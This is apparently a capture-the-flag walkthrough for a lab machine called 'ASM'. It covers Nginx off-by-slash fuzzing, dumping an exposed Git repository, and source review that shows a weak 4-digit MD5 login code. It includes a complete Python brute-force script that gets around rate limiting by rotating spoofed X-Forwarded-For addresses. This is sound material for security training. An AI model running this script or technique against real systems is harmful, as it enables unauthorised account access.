Introduction

This write-up refers to the ASM machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.

When accessing port 80 of the web service, a login page is presented that requires a previously registered email address in the application in order to proceed.

After performing some SQL Injection exploitation attempts without success, the next step is to perform fuzzing.

By performing basic fuzzing with the common.txt wordlist, we identified the assets directory. However, when attempting to access it, we received a 403 Forbidden status code, indicating restricted access.

A possible vulnerability we can test here is Off-by-Slash, which occurs due to an improper configuration in Nginx. When the alias directive is incorrectly configured, it is possible to access files stored outside the intended directory, allowing unauthorized file reading.
https://blog.detectify.com/industry-insights/common-nginx-misconfigurations-that-leave-your-web-server-ope-to-attack/
We can perform fuzzing again, this time exploiting the Off-by-Slash vulnerability. This allows us to attempt accessing directories outside the permitted scope by taking advantage of a potential misconfiguration in the Nginx alias.

After performing fuzzing, we identified an exposed Git repository. With this, we can use the tool git_dumper.py to dump the repository files.
https://github.com/carlosevieira/git-dumper

After completing the dump, we can access the directory where the files were extracted and execute the command git log. This provides us with an email address, which can be used to proceed.



With the email address in hand, we can return to the login page and use it. After providing the email, we are redirected to a page requesting a code, which was supposedly sent to the provided email address.

Since we do not know the expected code, we can perform a code review on the source code obtained during the repository dump. For this, we use VSCode, which facilitates code reading and understanding, improving readability and helping identify the logic behind code generation or validation.


By analyzing the file controllers/api/auth.js (lines 22 to 48), we verified that when a valid email is provided, the function generateAccessCode() is called. This function, defined between lines 12 and 19, generates a random 4-digit number (0000–9999), converts it to a string, and then calculates its MD5 hash. The generated value is then stored in the database.
Based on this, we can attempt validation by submitting 4-digit integer codes and intercepting the request using Burp Suite.


As shown in the image above, the 4 digits provided are transformed into an MD5 hash value. This process is performed through a JavaScript script located at public/js/send-code.js.


Based on this information, we can develop a brute-force attack script. However, there is an obstacle: the application implements rate limiting. This can be confirmed by analyzing the response headers, where the value of X-RateLimit-Remaining decreases with each request, with a maximum limit of 100 requests.

In the file app.js, the configuration app.set('trust proxy', true) indicates that Express should trust the X-Forwarded-For header, allowing the application to consider the real client IP, even if the request passed through proxies or load balancers.
Regarding rate limiting, we can bypass this restriction by using the X-Forwarded-For header to assign a random IP address to each request, without exceeding the 100-request limit per IP. By alternating the IP address on each request, we prevent the X-RateLimit-Remaining counter from reaching zero, allowing continuous brute-force attempts.
We can use the following script:
import requests
import hashlib
import random
import threading
import sys

found = False

def generate_md5_code(number):
formatted_number = f"{number:04d}"
md5_hash = hashlib.md5(formatted_number.encode()).hexdigest()
return formatted_number, md5_hash

def generate_realistic_ip():
return f"{random.randint(1, 254)}.{random.randint(0, 255)}.{random.randint(0, 255)}.{random.randint(1, 254)}"

def make_request(number):
global found
if found:
return

url = "http://<ip-machine>/api/auth/access/validate" # Change this
headers = {
"Content-Type": "application/json",
"temp-token": "TOKEN_HERE" # Change this
}

original_code, md5_code = generate_md5_code(number)
random_ip = generate_realistic_ip()
headers["X-Forwarded-For"] = random_ip
payload = {"access_code": md5_code}

sys.stdout.write(f"\rTesting code: {original_code}")
sys.stdout.flush()

try:
response = requests.post(url, headers=headers, json=payload)
if response.status_code == 200:
found = True
print(f"\nSuccess! Code: {original_code}")
except Exception as e:
print(f"\nError during request: {e}")

def thread_worker(start, end):
for number in range(start, end):
if found:
break
make_request(number)

total_requests = 10000
threads_count = 10
requests_per_thread = total_requests // threads_count

threads = []

for i in range(threads_count):
start = i * requests_per_thread
end = start + requests_per_thread
thread = threading.Thread(target=thread_worker, args=(start, end))
threads.append(thread)
thread.start()

for thread in threads:
thread.join()

if not found:
print("\nNo valid code was found.")


After obtaining the correct code, we can return to the login page. Upon submitting it, we gain access to the application dashboard.


When accessing Vulnerability Scan, we observe that it is possible to provide a URL and a Nuclei template, which triggers execution of a scan against the specified URL.

After running a simple template and clicking “Scan Now,” some errors are returned. However, from these errors, we can identify that the Nuclei version in use is 3.2.9.

